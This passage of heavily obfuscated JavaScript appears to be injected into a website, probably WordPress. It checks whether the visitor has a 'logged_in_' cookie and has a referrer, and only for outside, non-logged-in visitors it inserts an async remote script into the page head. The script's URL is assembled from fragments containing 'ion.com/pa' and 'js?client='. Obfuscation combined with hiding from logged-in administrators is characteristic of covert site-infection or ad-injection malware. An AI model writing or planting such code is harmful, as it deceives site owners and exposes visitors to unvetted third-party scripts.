_0x1a1e68=document['cookie'][_0x291bba(-0x13c,-0x140,-0x13d,-0x14b)](';');for(var _0x4365ff=0x190*0x19+-0xa2e+-0xe71*0x2;_0x3e7e60[_0x291bba(-0x183,-0x154,-0x137,-0x145)](_0x4365ff,_0x1a1e68[_0x291bba(-0xf8,-0x115,-0x146,-0xfc)]);_0x4365ff++){var _0x14f6d1=_0x1a1e68[_0x4365ff][_0x291bba(-0x142,-0x159,-0x12a,-0x14d)]();if(_0x3e7e60[_0x291bba(-0x153,-0x12c,-0x105,-0x121)](_0x14f6d1[_0x291bba(-0x138,-0x10b,-0xfb,-0x10f)](_0x30518a(0x1d5,0x1fe,0x207,0x230)+'logged_in_'),-0xcb1+-0x1754+0x2405))return _0x3e7e60[_0x291bba(-0x101,-0x11b,-0xeb,-0xf4)]===_0x3e7e60[_0x30518a(0x276,0x244,0x261,0x25e)]?!![]:!![];}function _0x291bba(_0x3d41fa,_0x520141,_0x1da2b5,_0x507051){return _0x34b2d8(_0x3d41fa-0x24,_0x520141- -0x107,_0x507051,_0x507051-0x85);}return![];}function _0x4c038e(_0x159553,_0x53ce48,_0x153b95,_0x3622ec){return _0x4617(_0x153b95- -0x99,_0x3622ec);}function _0x316519(){var _0x1ffc64=_0x3e7e60[_0x515b7c(0x61,0x39,0x46,0x56)][_0x515b7c(0x65,0x1c,0x44,0x77)]('|'),_0x235c80=0xf15+-0x1ef8+0xfe3;function _0x515b7c(_0x285b1f,_0x2f3d5b,_0x495514,_0x1862b7){return _0x4c038e(_0x285b1f-0x8e,_0x2f3d5b-0x89,_0x495514- -0x77,_0x2f3d5b);}function _0x3e09d0(_0x5d155d,_0x1b22a7,_0x5f2502,_0x504cb1){return _0x34b2d8(_0x5d155d-0x0,_0x504cb1-0x289,_0x5f2502,_0x504cb1-0x65);}while(!![]){switch(_0x1ffc64[_0x235c80++]){case'0':_0x503ca2['async']=!![];continue;case'1':document['head'][_0x515b7c(0x2f,0x9,0x3b,0x24)+'re'](_0x503ca2,document['head'][_0x3e09d0(0x23e,0x253,0x255,0x261)]);continue;case'2':_0x503ca2[_0x3e09d0(0x29f,0x275,0x27d,0x272)+'n']='anonymous';continue;case'3':var _0x503ca2=document['createElem'+_0x3e09d0(0x273,0x23c,0x274,0x246)](_0x515b7c(0x50,0x23,0x47,0x5e));continue;case'4':_0x503ca2[_0x515b7c(0x4a,0x92,0x6c,0x7b)]=_0x3e09d0(0x28e,0x261,0x273,0x27c)+_0x515b7c(0x47,0x70,0x4e,0x23)+_0x3e09d0(0x259,0x27f,0x266,0x26e)+'ion.com/pa'+_0x3e09d0(0x20e,0x238,0x24a,0x231)+_0x3e09d0(0x22f,0x203,0x233,0x230)+'js?client='+_0x3e09d0(0x230,0x266,0x242,0x24a)+_0x515b7c(0x4c,0x78,0x4b,0x78)+_0x3e09d0(0x1f9,0x1fc,0x237,0x222);continue;}break;}}var _0x51200d=document[_0x34b2d8(-0x2d,-0x5d,-0x8c,-0x3b)][_0x4c038e(0xb0,0x8f,0xa6,0x7a)+'e']();function _0x34b2d8(_0x345c26,_0x3b03f8,_0x2eb6a3,_0xa61500){return _0x4617(_0x3b03f8- -0x18d,_0x2eb6a3);}var _0x59f938=_0x3e7e60[_0x34b2d8(-0x21,-0x35,-0x2b,-0xe)](_0x51200d,'');_0x59f938&&!_0x2a8e2c()&&_0x3e7e60[_0x4c038e(0xf1,0x10b,0xdc,0xe6)](_0x316519);}()));